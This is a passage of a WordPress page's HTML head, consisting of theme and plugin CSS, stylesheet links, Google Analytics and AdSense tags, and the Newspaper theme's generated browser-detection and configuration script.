100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/21118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=21118' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9f611eedac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover 